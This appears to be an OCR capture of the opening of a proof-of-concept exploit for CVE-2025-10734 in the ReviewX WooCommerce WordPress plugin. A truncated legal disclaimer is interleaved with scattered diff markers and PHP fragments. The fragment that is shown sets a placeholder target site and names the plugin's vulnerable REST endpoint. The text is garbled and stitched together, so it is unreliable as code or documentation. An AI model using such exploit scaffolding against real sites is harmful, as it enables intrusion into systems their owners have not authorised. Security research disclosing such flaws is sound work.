
// LEGAL DISCLAIMER:

// This proof-of-concept is provided for autho
// educational purposes only. Use of this code
// explicit written permission from the system
-
// violate applicable laws including the Compu
+
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
--- a/reviewx/app/CPT/CptReviewAddReply.php
// solely responsible for ensuring compliance 
+++ b/reviewx/app/CPT/CptReviewAddReply.php
// your jurisdiction before use.

@@ -1,27 +0,0 @@
// ===========================================
-
// Atomic Edge CVE Research - Proof of Concept
-
// CVE-2025-10734 - ReviewX – WooCommerce Pro
-
-
<?php
-
-
$target_url
=
'http://vulnerable-site.com'
;
/
-
-
// The vulnerable REST API endpoint
-
$endpoint
=
'/wp-json/reviewx/v1/synced-data'
-